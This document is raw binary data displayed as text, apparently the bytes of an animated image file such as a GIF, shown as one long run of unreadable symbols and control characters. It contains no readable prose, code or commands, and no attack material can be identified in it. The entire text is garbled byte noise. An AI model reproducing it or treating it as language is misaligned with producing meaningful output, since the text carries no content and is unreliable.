v��� �� �b:�.x��HV����1a�!:P�D��3�O��'?{!l�A 60R��P	ak���t(j�c�&��l����:P 	�x����\@/��� 2�Q�=PG���̳�{��)5 *D�k�j��k"0�Ha�o!�f�Dl��.��Ql��t� ���i������u�
���;@�&2n06@S1�&"�����|#gO0��	��
����{��o��V:��P��r� �TQ��c^�M�����P��ܿ@ D��ѳtA&q�� �0�l�.��r	aJ�P�e�����^ �8ЉQ�[q  �5g��# р!y�o���ɵ��q��,�iǋ��Ҁ քħL���@
� �Đ
�`~hP���NP=QtpDPEP] .C� � �]>x�o��
�P�� ��U�ea������`M�� �0�����a`��-��;��X	�(IPߞ�8�V��q�20� �M��� �u���~��*�U]H�Jq$�Vpu������� �`9�O�c`��k	��	�p��ĵu�P@��t �B`� ��Bl�@9��\0y|�Q�`j��0F��l!<��}�|�ۂ�ل���@k �@�#n�nS��6L���Pk���}q � ���?� �=O�����{�	����<EpR`l`&��7 *�0�{@�P� f�� �p��`!	%>a��u��_P������yN�,V�lpv�0s� �����Zw��-����R`�1�k݉N��wp�^�1� �� 	�h	� 	΋�K1b99ggV ��0`��BD�]�.G�C�"�����r�N��r<@qp�P� �P�Ү��p���
��	�w	\k$N�^�sP�o��A�`A��
� P;yD������p��0� ƥ���-7��N�?� .������y ��P

b�گ���$��U �u`�N �[K�m���\P�'~����0��l0��3 << ԉ����C/���P�/	�P���k̤�����Q[eP[Z?΂��`7�� � �� �. �\ b���)���~5��g]�����`�@��`�W��p �� ��/����������	�>�oW@E����t���p � ��P���m�HΦ����5�a������ ����������=�@�B8�T*R�&~"���Q-=�7f̿0`�]����ւl��o��5��A��\������`E�X)��6�@X�C�5�j]�iv�"�Oڷ{�=b�
V��&ND�/U�O�>սd�_%=c� s�M"���؀ �6� A��.y�)�K���R����'��B�����Q����YD'�׾�Ӗ�!D�������?��?y�T	ңHC��c�5$C4�P @ B� b��<�����z!�z D�C�'`�%B����m�Ǝ5��F�p�C��l���Z`Ie��(�T�)��K�YΒ3��#�<�h�{�0(�E8�� ��B>�P=^vA(�n��!�����*F��f�����5� Dmn�F=8���2Ð�R(re���'��.�d�M�K�i�8�� 8�V���.��g��x���p�H�d�`�#-���B�N�B�fF��@����t��bD��2Q��¸�B�J,��M��h$|�;^���'���)�EbمG�@�!6����.h��I��f�D�gWm�Q�P�*APjq�]�����3��"�4�kUB�#��D@<�`� &x����̼U���n��3`���!HC��fk9D�]��f@��F�{� CWj��bpi�7Xx#��|�F�O�E���C�E�Y(B�a�p@�����>�ʌ��;���/����GFRk�[m�A��ja��<�Єf[�)!b|뭭 �.�Jqe�BAH�<�}A�l�( ��'����˃��bD�f�x&�g��Ag:ּ��o�,k�AG�1@���j�!R*��"����xce>��#��9�@CΞ �FH�va6��9���������ob撚�jGYn;��E���+�a�]�����B�WA$q�˃v��U�u �?�D0�!�kV\<p� ��`�
�y�~�aڮ�QB��,a ^fN�/�)���\�W�"�؄��� ��p�^�A��(�PD,ʧ1k��3`��P؞CTc~�x!���k0b6��CJ!<T��T�yP\X%�\�L�jރ �!P��mՐ�V�P�
<�=��p�
G�BP<�	�������cn����F�ݣ�`� h3I�%x�8թ���\�p���R��C�Ad�,��H��	!F�"BT��@!�!� T ����R�����G���F���D��Ơ���Bñ�,�GR�,��DX
VH��@�7�эnX�{ҁ��8�a� 	`Ă�@% %`�
Z�ܸ�#��Õ٘� �p7S���t$�.j�"�yrU.�� ���� ��;���PA�Ѕ�(B�a�?<����[��D��;��_�kc:�v&B]��+dc������R�p�̌�܂�M�a��F8��R8`: � eU�OcYA>�\ F��7JyRi��v��L�J�R���o\Px"B��'�3��FEp���XB`@
j ��!�@	B����8��K$�$�
=ĉX�|�4W�B*�cܴ�x=�#��l��]R����C��@���� �|�@)b�X�W�����}�´��Ƅ��iL�7q�*�A�(�1�����pǫˬ�0����a�2 ֖޲Bv`�I�Ѐ
<����nT�b} [%� ga��"�AU��)[r|�v�S(�����!CxǰY1��J��� E]&r�e �˰�]w�#n�n�F:���D| a+�����D���c���XKm�� *�6�+3e�F#�0�1/IF1t� �����D���V��q9�?����n@������F@���x�$�������T��6Dƈ�e������V0���Hq�{8
M�X��戴:���� R=!�!���܃.,!�F����������XC٨#VY;���S���q��*��,|C
P��Cc8�'F�3c�XΈ]���!Y���5���
����2:x�����0�2J�@��28����
X��&Ȏ,���Ń��	Ld��c�B�W�ߕ�5E&��:5H�z�PA��E�c�i��)]� ����\j��"��H����'����2��������B,�	v��qy�.]1�K��iP �z�� ``0�9�� M@63x��P�Ӱ�=X
����W�G�^�f�^�'O;[�	MT�d��<!T���� ��4�	F��o86Б��
���Ъ`�h��y ���:B D�j��p9���P��*�=x�[H�fX�:;���Zx��p9�ۋT�9��f(;:J���?X�@H��lP($�hB�?��E @�8h����#�99�o؆�}�>t���F�R��C���������%R ?�/�~r=�X�g(�/,�S����U@�7�����8'$(��`�D��I��	��Θ���o�i��/��۱���<V8�|�/�¿�[ �2<�3�7cA��:�CqP؄?��F�C��������>���9@���H>@�k[�i@�i0p�ID�l�) �r�d�M̵�ڙV|�G�0��0��5�4#�c�M�p �� ���#�9؃DP<8����#):P����d�8e\�oІ�0P[H�L�{ȓ�/Xx�Q@���F/�O �S�y
�6s�4��A��j��E8�0Db� F@�%��l8�U���|ІF������z�A][9�ِ28�(�b��SC3[�b ���I �qPkP8x�EnH�$�G��
;lB���.��٘�=�>��<m�wb��[J�:J�$��8�/��/�b�����%W\/w8�p�C<�4n�9@���@� �I���o:��A������=����p �i��EY��[��[�fhH[���舸�(�K���l/��;� �$��D����h�GH+������&����i
����K�����m0�w
y�`(;�L�"�WH��k3Y�(8W�3dPJ��M�Vxw��sP���E���k��Ӑ�E[�t���x�M�AFB��l��+����p�v �`�M��q��W
7ыQd�0����L���1M��_xz(�s��5�lA5��t�$��9x�@��*h�ȓ
!��*��넆|؆Li�{����~�r��[ f@�_ �V�-���/PNN�J6�;rO��Qh���r�p�ұ��k�ҲB��  !� � ,    d d  � �	�Nݹs��3�P��>r�H��C6V��A�_"E���Q㿌��	&��<����O
*T�h�b �w�⽣��xF}g��������N�@�ϑ�h��`+�b��F$V� IbI�@�I!��_�0a������f�C�4���Ҏ�;{�(4)S�O�M��߼u��	$�J� w�q��$Ix��XW�? D���x�0z��N\��	M�H�S�<��9~�N��r�
�*�;�z�:���S���:t�81���7���mDcL�E�H�L^���$�%l�� ���
=�@���N/��TuH]R�M%�gVi�<���Gz:��8��
4�`�X?�gH�\<�v�?y���@W��	$��A��pdO�`�
4�ы(9TS��Nd���Nwb�3�9�C4� �,�O�Ã8��7� L�4Y�6�Y�pB�$d PH���N+��#����D��BB)eTc������M�@�F�@':5X��4��'9� �摇@A�!#H��	�pdN(,�
)���;G-t�RMV�g�x�O:��#�<�� + ��
�谂���P0�CCH��f= �>LqE���K��T��"���	OaE#p`0�Ô�Q1TTM)Dg��#�<3��!@��@��ӂ,��&3 w�	8�K�3�`�q��C?�5����T0��@B
(��H��G;� �;2�Y�:�U�d	��@�\��4��?8�B8�@��$x@bG� ҰJ�D�9L�`�Q�o`L1�?v�&���	)���r�R�;p�s�;�Pfݹ��<{�Y-t�����
(޼�'H7~���7��Tx�EcTѹ@�/:�@ | �	&��>:T0�레0���O<�?�媊:䑎t�#V��	:p� �4X�
�ւ�F �B�R�A�-�
�kA氆5,��aXk���71����h� L�t'�C�r�w�3�&#Q��"���+9��X���u����� #B�&`A
9�����HQa����-H)@�
PC4�
�`G�ru� �Q�8� �@��GB�y� �� �V�&��?�S�����Y����IB%'���`�A�H�0����� P��<ȡ���� ڎ���F
�*P'9Kp������`
a����0T��J98���J4�n��@��0R.������x�h�!<��Hd
��I.
q;��L��
��I�3&M2��'�c���b�,<"S0�	7����4��P���m����z���Xey��(p P� L7���R@��.�$�S������|.%a8���&0�b�J�s���Y�C(�B�z�dL�� P&�� ;�d�������"�
<�� 9�"֖��P U�X҄���^K�?�sR -��,��.���ȸ­�=%:��G8� ����P����U`�i������EK'�Ad	�'����Bf�[�)� I`��@�L�x
U��+���h���1[/E�Y���4 �
8@K��� 
��X;+P�vN�'�Y�p0h���\��&,AE)P\�(68\�M+����DώR�/�A��nn;ݪ�%sxE
8 ���H:������-x���Z0�����-��֪�'<Ak'P��4F7�wKXB��1�D���F0�c�I����f|l98�k�=���  |E�%mN���`	.�@(����	�"T��Y��00���4ZD.%T!����@J�r�r %o0#��P�H�� �o�4`UXB�CЁ�J�	O�����jk7N C$��}�����܄H7;�A�d�(� ����z�
_����E;jk�s�����x�?;�Y@�&p�� �krۄ)L�	�~B�?�=|�jz��#����lv�	P���5��=��� I����+���ÐY<�QD�h9q"��p�0���L B8���>����0<b���$,��!/]��]�d_Zkp�rNP ���t-��$6��J���Ȅ.z'�dL���nz��� ��@�)� �&�| �u�hA�g�Ip���&,�f!
0P 4P�'��HP��tcM-���Q@;[`�JlB��/`��nD/�<b!��ic��G	"�@�8�y�+���	���ϝ�(�+@�	�?�	O�����4�\�%]�"`� 0?�@|c�� 
��	X�
� ���4oqe�s4��'p�5
 x�;=�i�u) y�Rcp��	�0��	��q\�%�R �RmC�]��(   � 	���� ��s��9��G�7�e$4 5 @(` Lw <�M�d>�X�Q >m`,�f���
�p��	��z�a�a,�z >f���X�],B0 �4 ��t��9��|'���0O��O�P}��"�7��3� D�pM�(�	� 	�	[��x	�����s��g�[�f`h��Pz�pg JX����8P-EG��ǲ	z���s�����e$Bt�=0�805 `3�@lVTp�;p֦���b�	�
�py�p	���(	��h��0	ьބ�3� @�� ��X9��T���
� �0+��x��x,�270P#0 2�E����f 	��	�`
����0��p��	����	�`
]i
`y	f'���
@��0 �H���(�����X�2SD�`hE�_8@~)5�P%` E ,�Ef���Е���0��@Ġ���0���� ����0���`^�e� ,E  �k	�h,UH�����w�G1q���& ?3�# �4 �d-�H		�p
�Y��i� ���	���p
�@��@��)�Q��$p 	@ �,%��X��
�����3TP}C�<�G�əp7pL�k!�0� �I1��p��`\���Y�Oq
^		��-��g�W��z��В��
"S�[23y�@�"��4�3� 0@�d'H��M:���ۙ��@�y*W�B�b�����R08S���В�p�� ��;��=�>@<�+��$*0M�WrPrd�!�[p�@� ��P����)y	�p	�y�	�� �� �z�-p�R"Ywą  ��	���p�� 6zW�0@�"vH"5 6��T�x�E�8g����P����	�ड�	h 	��Njz��0`���[5   h�P @����/ʦ�s��<�TPy��B,@ ( 0?93p�{�]�	�`�������z�ʐ
�P���
���J��
� ��+�@�h���W��r����1*� ���aF���Y�+,�$EC4 p��-�YMfP��`��
�:��*Q�	���P� {
�`	a \0'�6�aw��T�J�~ 
2�����`!{�.R+�A(��3��\0��
{�nyz@��9�y����	���	�P��:��@
Z[	^~R�_���p �@@M��ʉ3��X��6WpLT@A+<0��$�� F�� ��+ U��0�0��	���!{�����	Y	g�	�빨`
� �c�;`T�D�zV�� �@���
�����[�0.E`h'�q0����2��as�� 7DIy��
��	���������I�f@������k,W�xp���tt 
� @�x���p������=P�ַqa�Twz(��7`{� u �uWP�� �����	�	�`	�p#�e`v�`	�>\����D�Z O
� ��x ���
��^����q� �EPv*#v�((�(P4*�r����KH peW�M#�~�P
�0��@�$��ƖP	`0,T�.\ �Z
0-5�R ����
���P�;LƳ=0��B%�A,PE����I�B�/3P	#����`�	�P��̈�8h�wb : 7�bP� � �V��E]��9��@!���s��,#�R��L4����ל}�l�H�R�/�r�3	���[ g��j��� ����~3r�
.���l�W54IT���ϭ �>�vrL�oqD@8Q?P3 '��R�h�k�0�XV�0z	� 
]�[��0�Lp�N���Q��{�.�-F�X��u9-�����,S�O*�RpB�4�\8�S���j���k����	��	Z����[Ќe���Y�`�n!q���Jw0 � m|��\�\P-:���
=<4F�5b'�,�"�u0�=���`!+�Ƈ�\�h@�!���e �X�=�QVɉ�8�ʓmFdk�G����J������O�k?�B@�0��}7 D�G�mp�j0ݝ�ap��	���
��p	����]_�q�kq�sp5PP$�`�\��b@���~mA7!?p)o�kR`#a'm�~�l0��� iN��p	Nk��� ��}(��Y�au�n�=` �5 >y��.��C�כ�
���2A(�}#H ��<�H@��VW�� FP�Yl	�@
�@�
➀	��^ Pm��V��q � 0P�fT :��^��}���� ��T�D�,�!�!h!�1�m�Vl��c�� ����!���L�gl�C��.�70�upDp=9�Ld�z�Np�z�׭ �����:��&�.��>��>�]��fP	��i�	�n	�=�^�Q��l3��q��n�FP�� p�;��b ����P;sa���1Ep�-9pBp�^��>� �l@��L �Y������OјX0$��f-�q@w`D�`�%�-� p�>0$<���
�ű4��1�M�Hl��u��@����0k0��ue	)�4��'-38�F�4�� . V@0`��Z�%�� ��;.������0�Pk�!�savB'�`�� ��M��������	*��b<�by��܈�������/�@�� ^�� �P`�y��g�=R@�H����� �&N�;�	D(!�i��!䍑$W�>]���ҿ�0�C�oG3��x��ʿ�MrX�#��� p�OAN�p�˿.]�����տ`�Ɖ[#�!E� !�C+�G�ȩ!!�e$�!=�\���*U�S��}�tF��cR�,��J�"uI�&DB�eX� �.C����G�&U�d���%L�?$���q#�V��9(v!�i��
��"=pg�>K�R��e�d�$Hgƌ�F�?1`�L���#k�^DP����4�lĲ<~��c��ݿq��D%"Ĵ�3n��G66A1�Ddd�@��C*	�[l��ZH!E�?��O<��G�3i$0��B�"��o������ �0�̉ʊ�C3�8�#6H��"�����`��B�)$AB�$-��Ft���k!8���'�R�J���9=���'���hět��@��k��|��?Q�Y���6��H������C�aĐi��h���{��#���Ж�6��SH�kM-���G��#0�C�t��f,P�r4 �Z��G0���U��(�A?!n(�J�!�Di��X���@.�o�x�[��W�j�h�4K)%���dO,��G��3:����|9"	(`��`�&�����[$���%��xX�I8*��9Qđ�&t�9Kh��Fk�շc��\�x�Z;������G ��
C��7ܸ!�ԁ����9���QGya�!p��nD ��"�`đF�(�t��'hi���}���b&����˂��4�N��䟬C�C����T5�����P;�h{lY�3����(�6A���]��gApCD�h��G�F�Ѓb�Q�r�s+����9�DN4�H�<�h$}����8 d��
1���<�`��3�OV�X��d@lH�#$h�DX�gָk��0D\Ž����
�?H�
��Pa)F����b����ڀ:}0� ��v�
x`F��?䐇=��3���`�؀#� jFl��(� !F ��`C ��o��{ȃ$^�=e�{Āڿ�'��W� �M�� �7�T�5L` �@t�$�G�`�*���`���,���!O�h�!��T�6�@4��Ft�!���1�f��|�#���/K��_�-��D���|0�k$B 0��R��e�
����&��?j��N�<�#¡G$���=��i��5�0\�{u,�?*�!X�/�PU�B�"�p�&�p�8��^�`7��X�- ����=\20��	<Y���0'
�mlc�`�E��d����>��4d�G=���d��3��KS
gA�R�'�E�>@��jhc��?H  Pay���G������
L�V��6����1V����6�|��`��+pqTe�� �#a�!4�B���A�Bn��H��qmL�&�@�ʞl�c���.<�7��%5=��FĈ����1\m8Ӑ���	[�ʘ��H�2�0.���
Z�_���ȃ�vkT��@�@���-1���Eʼ)V�c5��.0$����p��}��ވ� �፣��(*2�݀��#.4S\t�=��"sYjA�P�A�@G+���p -Ё䰇�?�a���.��\�,��.��	��
��7�A�ȏ����!�ȑ<h��(*c'�G�lO��vLb�i���(�Ax��:�� R�&�T��]踾�=A�\��W��C2��xCC��#(���c,�Kh����a�M�n*�Ǒ�#� �t��+�۠A�,�9,�#��/@������~K�'n�H��>
|�%K����2���ec�,F�&�B��h���X8��g%���u�0�|
���ٮwx��&A"� 'Zь���9�fi֞�?,+����$(�B5O�zV��1gh�#����(P R��80���*8��!�#��?< $D�ِF#��e�`�!!0<"�H2�Ame(m{��
1��BM�%/�1�Y��8�� n��V�@NЃ.�[���#R��`P[`�5kX#_����Cԡ`���!uj�J��,Jq�L\b�UK�Q�˛�P���.(X�6���	B� ����?�GМ8��;`��#A�(|5�Ct��D���Q4������lQnW��!�'.2L:*C��#/���sb�`�=q��@���?�F���"���s�"�$0��C�� }�|x�Fh�*�=�Y����j+�xR�7a���Z��f(^
�lC=��EX5 n�� ���>h-|�
�=X��(��F��/��i�{`'B��*�=�%,�@K���Q���I�P�A��fh���ЅZx9H�#n�9����0�?H���E�A ́ | �I)kp��*:oІjH�'Ă1؄+��d���<���K��J��"����B˃��Q��9P�4��Y�H�Ё��l!��� ���&��	 D(�#�P<7b0F��)��*{�[�dCM���a�)�18�K��3?��c]*�s�N�5��h��F����ӽDX��!����ʁ8�	�9!H:0�F��Fp>EF��;��)�M��J�@e�@���@O��o�QL��H14�K㥲��R��? x�D;��j�>�CEx�E� �=8p�`!X�z����z�i #hĞWh��C,�lÐ����q��8�)E<I��1(�Ԅ?�xT�A���K���k-�q�1�*�p H�XBh���E�o�l��=��*��G`�[`��ep���,TM ő(L5eps|�R�f �˪Wp�M�kx|��Q2"���<`��Q3�����(�#��z2��k(��BP�L��Hi{8��>P�J2��1��1I1�αӥq��ӄM�Fp���h��"@"�ӽKr0���� h�z2k����.H��)��<P[�ƩCŢ:[�6�q�M�K(�/�
;�e8�d@Ǳ���?�G�5����j�;��8п�I
H0��8���� 8�5x�唧�c�k`����Mx�[�61��ȲcЅ�B;OЄ�ńZ8?���Ӭ�MOP�P�G�I��%���80+�z�8Μ{������cN�Z��b�9��* +c5�:��<D����J(Ӕ �	[��NK�<A;�da B�G���k��lh�$H.�1�j� 8����	����C8�,q��� �c�i��*9CdhgPQE���Whū�PE�K(����t�W�M��a8GX��;@"�+�E���Ja��8 y� �kx2�cB�9�
�Fd�P.��{���G�/���4��L�b���s1�fh�rH�5H��B��k�UkH��1�	�[N� 8���5 ,8 �pP<p��(k�+h=��d�:�����y�Ͳ�q}�G(��O0��H�@A��LQhw s����A�l�O�S.�� :�h���Y�=��b@@�蠤U�,o #&ږ+�F�m�c�J��W`GMSP5(�M�����M\WO�[Pw(�sH�#������l�+��=�?`�P�耠-�#`�i�W�UB�	�i0�*��M�̬�c`�B��rE�G,��ި�c8?L<!b@�OXOv��ukH�4��ڵ�l��ăPjN�X�� A�U��p`Z�)��C�r ����d�`��[�Z���MW��(W �I3�4܄Hx�w��x(�q؆5�ݹ�[��$��ۃ�  !� � ,    d d  � �	8�ܿt���h�=���G�
+B�$I���Bx���O��W�����x����?!��XC̿w���G/h���̽3o]B���ś�T�@s���#�/V�.@���1�#V8&a�1�"1� �WD�@�,J�1C 	m
\Ѣ�1��
��;�J�b]T ?z��z��9Yx��1�G�};�g	��N��(��ܻ`�dxC�(F�Ab�u���睽��;V:th�ҟ���4��?z����c�?� �H�}l��f�2{`���U�Q�%��	 ؄�a>��@&v�;��SQi'�<:��"a	d�9���X	1�<��O<у=���x���Kyd��	�'��0`5؄B~ �c>F�;�SQ��:�(�C-�GP8�4P	���)N�������F��3��׈���
.�1V�T�vVY%�#=���	#�:�(A0�c�
$А����?S��ל�@��\��?� �c�?$��D� ��`��OLj�U�c�*E���@:��`7�G3xpB��P�?4���yELVr�G�!��� |0���"g�7a��@KzN�Uf6�:Q��9r��p`�y, ��;Ҡ.4�`1�4�smE`����3�@z�g��p� �O�`�3T�O-�Q�9���?8;�<�]�H�4���f���!��1�%�X	$x@��9L�]V�E��|1��μ�@�j`W�S��Ѕ/D����4����F��8p (�d�N+,���@�jo]#-蠵��-���.��D�\ �?@�";��쳆�#{8�H��+���	;��B�]́4Tm5�9���?O$�[�6���K�	�Q��@!���������Nu�:@��<:0�#G��.{0�	U/;�	;t��ּ0=�)X ��r=���Ђ�̺@�q�cQT�4�r�#Vȁ����;��y��)x�T#A	8�#�t�	��A��靋s�!���8����x�?>@�`��u�G������������ XANZ� AU)��,V�i��d9��p����jVK۲����` H������:α/�p�2���?d��"���;@ ���@@N*���NR����5����\Y`I����  ���G�>�`���>�,��FB�F
+�0L 8� x�@�IP�@0i��.yp,OX�?\`#:&s����8��멀,�0�b6�Z��.����`�:�R�8� �x� �$��&4a���K����\Rp����8�,��3@�
�mk�4�� P �$��?zP�,�|?k
�b�Q�s �5U�'P�i��DO���]΢�J�?�@�6AL��@N����Sp	�q �v��;��x8SX��"����,wI%���*L�l�X+� ���y&����1<
UX�v��<�m��A��~2�
��E0:�3��L;|c�m|��2�� ` *p��tT�����j��O�\����	Xh������b'�&�x���P��[�x�v�B����A�.�&e"x�(` (��m@,���8 ����,!�Y��r�W�)|���f�C�Q�+H����V�Ȭ��.iށ�� ��G?V��`Xa
@h���y(���
ք�Roy�u� �'��FY���3���%U���u��9�\�  a0�$��)���@�F��Z��\�G(�̆�)�V�G�w�i��!	���ѕB�`Q'@A @�3����(@�;��+�!
���_<J9��f��m��v����;�]����fw�.h�@�pL`B�������r�;�Q=!
�S 6�����DB�Ss�+� �J0��|`�x����H�a�uAv�� X���;�`	O������p	lk�B�H�p���@ĭi���!؞��S�e���C9�
���$V�(�� ��@�ע�D#��'\!�`��`X�庌9 Y ���]��TK$^(�$61�O�ˠ	ك]���p
� ΍�����^#J��u��Ta
Y8�?.
X�#��Vw�I��4�����^, �m4A�c�y�2�z�CE��?` )����0L`U��~���AS��?"1=@����-\��I�=fȏ$"�3��B���?@�N��_%� �W����U=��)Ы���ox�Wo � x��g
|�����H����-�O\���`|��kg 	X|qpx�|� Au��
�S��Ϡ4�Sj4p%� (�� @"`E�\M�d	f	� 	t��P���`��	�7	� 	���@	�wq�0�T@O�qq�
��Q�����K�J���(`p%�>@����[���	�`
�p
�@������pwA��0Hh
�p
�a
r�!�)�� ��%s}EX���7� aq�'5�6��t�E05 "�?������
�0��w�8�����x(��ׄ0 Ke��P	�G7�s�O1�`R�8�%3�H�%pRp=��t����ЇA� �0� ����(�`��3+^4 Ifq�gb!
8j?#��3��ʑc"`�0V�n[���h`�����(�@{({)!���@�	�+�kE� �O�T��t3���`�5�-'P0P��v<���-�)�Y 	�p��A�7!���]p��T  �4i?Z5�����P�K�#qI5`DI���J�s0VpI��x
}8���
���`	h�����`���06�"�H2		�O�D.��	~���$���A'A!N#1�B#P��E�Sr�4_�	�9��H��I�0ws�	A�0��yy����H�ePJ��	����� �D��!�< ��-3P(�-� m0{�yP`a�@VI���Q�0��`�Ơ������a�͢|��O� @T�
~�������L	1s S�"Q)3(��j5 ����T�, w����y��P��0�ʀ�8��Ї�@��	�P	D.)� Fc�פ �+��qO�'�)*��8P��2�
�r0����0�_Y �����
�H#�H��	y	��(M*cz c�V�8`�  3!ם�6I��9�rt��ANT�, ��`\����5�ͥAZ��w��
����(�g w� �����x�T��L8���e��]�I�$�`(g)8�"Qn'�3 -$0T ���{0
3r 	�����	y���	��	�wfP���@
��	�X��+�T�H	� �t_ȱ}�Tw}1�Q;=��< A*�-<@��
���p��Jm0�P�	r'���	���I��0��<P��&�O�� P�:�0���Z[��E�&<��}$<���u�E�K0 ]�@�#C�P
���f@��Q	D��"���CB�J�S�����
tS� ��h5���1q�:�s��"k�0`?G�c�z�rg���o�F�rw|a	v;��M��\�Ku�����	!R@��!+��A1����'�����r�o����h`�[�q�tx�T'�aN�=b�=|P����9)��fP�I-���RE0�q�l�<'P�KP2��f����+����8�(��:~��vM� ��!��
�� �����f=�P��:����#E�Rp��j�6`B�)�d��	���i��h���	g`�Q!�S��eBB��	�b�~@½@�L-L1A2Q�/�!A7pv!�t�j�G���gP	������O̹�	6+wO���D�u } &���dG�"��
',�dF+R��*q0 �EEv\T��W��	�@������*wN0`V�rp�3�4  77F����#\��`�EP҄�?Pj,(�6�)BP�HPT���u�NO0����`u�x��`���<�����,p!:�tI5����q�y���-VH�c�!�\���B i��w��LwPeQ`������
��Ɛ˘���PǗ@N�0B�tp�)5�~X*_����g��<p�"D�^H A�n�R���0p�� ��`���k�`	����j�NL�!��3*�u����I�@J�2 �r/����iȄơl�!B�")��v,[��0Y=�����w��	�P	e`	��6s�D�"�)kq9�v�T�cSA�A���E@I��czBpX�� EEm0l���Owd�ٍ��o}Lc��F�P ��q�avp7���Ŕ[u��T\�h����
� y�#�lߣ����W-� �<�m�P܁ t`� ^��k��h��yǹcp|^ �^p�"5�l����=�W � �h4�c!�bK{����,!!B��l �]�l0�@���@����	�<�c}	�ݘa����`qڤ�8Pm � 6�O	�8�[�5��x@������"��:.Ľ����@� ������o��� �r�wz��F��:�w�Ґ0�k ` � 2�\x>P���
1�I�L5~0��u��AY@�-}��Ӏ�	9X���z*�I
� ��U0w ��_>�q �Iy�V.~p������޼�!5P�7��\�嶎����ڀ� 	���-���
��8�	��r2}}�t�Ұv�`S�� �M5]��+�p��!@����7P7��upx����� �� ��� �`�p�0v��@
�p2��J(_ V��`A@��I�n������@f��OV���� � ��)�0��ې� :؃q�����l��w#')�q`�pv�� @B��u�r�=�b
�O6�-�P�ncO�,/����p���po#�t��V�
���p���й��V��G`0������o*�%pAD���0P�3`������>�e/А����`y`	����Ā>X����_�����趘�r0��P�6�9bE A��{�����,q�������0<��W�ʞ>�����!A�!�-�o���T�ر�m�z8�S�R�zXjԿK��=Bz�_<z���x���b��Q�/�?^����qCbZ%F@����"F ѥ�&�$4iҦi���L[Ȏ#V��Nb�k�#�r��4=4�P��<�
��ç���\U�Ј���[Dv�Y7�P�Q���V�0���Q�u��d�i���3Ɠ�cȌ=4���C��H�J5�g��CkZ��o��6W������5P��!A�x��Z����
�"�a�<�G6qđF&'�|�A.9h��}���M
+Fc�Q̖T�Tȃ�TJ��O���AYo9��D��>�R�������a��X�Jp�`�!�0���D�q��C�&�t�!��A�m��G�<����S���jXj���g�o4I$��A����� ����{h�A�&h0�D������F �D���}�CW�9F�c���1[Tĩ�ki��d(P��=ڈ�� ��������
1jZ%6Yd���a2���X��TI�ƚi�"$���F|#XN\fc�y�bn"'�~�	(R(���\qeV4ك�D���H� R{(��ȣ#sr�AE((��F���F���{���@���ք��.��b&��1X}Ȼ�8�x(W��	t�y�n�	�&j�!UĊ%�]d9��.@b�m�idLt�i	m�&�|��#M��������R���t��Z�P������^A$���|xH��TQd�U���@���	<@�k��őC����o�AG@ ���m�xd�b��gd�6X�uἻ��I�"�)ٚ�(�F��&8 ����t��x!oj��8@R87�w�jq���4�%m�r��-��0��;1`�AQ,%�18�9h��
I�F:��t܁��\X��)������{5DӇ� XA ��8N81�%L�P�b�(bjk��wRȧ���x�?��t��Eh�?Z����3��RX�Ѐ�@��p*kX�j����l0"�($ted4#a5ѢE�@=���dJv�!zX��w<t(�x[҇��f� d�����N���x4FN����!������?���.FF�	���㘈K&���PDхԅ� YA�t����S|�#8p���
CsD�!�}���ˋ ��<���X�3��=�<�����C��	�I���Գ����c�+��.Z����!
YF ,���> �@A�H��ڌ+�CO�ȅ�f��`�k._b.�W<$BhN����`t��?��<���p��	p�IP�5<2�|��h�X��`GP&δ�C����Ō.25���
,�dѧ��+@��M<�!P4BN��(I�IDM8���� N�A/U�L��@;td�+B��̚|P|��E)<A
]� �c�ј�e�&{P�W���9xȸ6��0��|@`@�;4"���Y��V�r��W$�<}�2z�If�����%<AQ���������b=j ��ш�����B���� �Hu"�A��'7^
��p�����Ò�ȫ|W��������%���g`�!Y�Z�F1
M4vj��7���#5��"�R�J�x�N 6�x��>��Z��7�U��A�;�*�a�h�P6����h���G��۽�9(�ō䐆5�c�4hA�9�՚`xA���K[W����7�T�*`�h/������7���x{������_�����ͺ �((#	��A��:갂��1��C>����,��D�"2���!��iV �z��u�R�G�pu�z������w=D����!���7d�p��I��>p]�.�i`s�m$Q��Xd��0�*���H;*ٌJ*C܍!�������F�VF�ᡌg8԰f�Q�4��kk��X)?���T�觤DxP#��p[=m�h�ħ ���"�����T3+�~��)��Y�����v��?8i�y4�V��s��"�w� '��3���6`d�<ot#�(�����#�u��W��yBEy����T�����/qqR:�����́���
5�l#A�@0���H����`���i#�r�xTQ�=;ܦ��Ha�L�z��y���,��ӌ*�4��ѐ{#�P;��!,��� D^kxă�ö26P10ЄWx/dp���>�8�>	4M@�1��(�T ��R����g�VH:����o�Y���D�� ���၁#xDh��#1J�<��,��W�<6�&��� W ��3x�3����s�Ҝ�Jh`A��7����p#x��#G �f;�`�x ��2B@�Z���{h���;����eHC��cР��(M��G8Ă𛚇��+�dqOH�_��	�k�>0�$�9h�pC����8 �50B �������q���8=P����C�/[��bH5�1����1�(�R �y��ثc�g��M`�rh�mH���5�6|��#8�� X�: �A�[Q-���3+��+�ЃQ�<v�����*�xU㑓�1�/��Z@�<�8Ě��ЃVxv�p���B��k@�CP��hu\�� 8 �C�@`:`	y�m0�6 Jh9�[@���$hJ���?㑇�=8,�I�J�/��3�z�fp�8u�������K���Z
XG��I8�#X8��h8�=���цF؃�4V��$�fH��SD���t5/�FW�@�r&��e��(yw8�F8��h0�k(��#e�PG�#x�x�B��A�h	|��{�G���s9��lv����x��M��2��/��0�)c�"e.� �B�ƻ�w�JkH�!Xh �� 6؊����  !�	 � ,    d d  � ��G�`As�ґ'.�"<@t���"H� !BD�#����OH)B�M���?0^���ǌ4H�(1�	+���K�w����G0�R���9�7��yW�ŋ���@����s��J8xT�����q��J�*�L�"3K��=h��!cD	L�\�o���[J���x�"�ڔ�S~��Goݿuϩ����;Z���v#����m2�+U��&̘0K`�8�b��D,V��+���+��������O5t<��A�'��?F$VdACG<8��G�D�G�I=�E��O`��G�R�pB	%�C	�	+p�BD]d��.�t�w�y�S��fVWͳ�Z���
8��?�s
5�p��:���!Q�T`�EAa���'���|���@
,��OF �ˈ�I��;av�g���N����:��Q�	��C�
-4��<�P
(ЀC:Ѐ��N�_�RG�O6XE;��A|p |�	)�0C(�D.����:��J�iZԢS-&����#,�`�	�y�$�4�
*$���@ ��
.4qE`��Eb������d�e�"�@B�5ā(�K;�����#�iN�c�<�J'TЀ���B-<̘
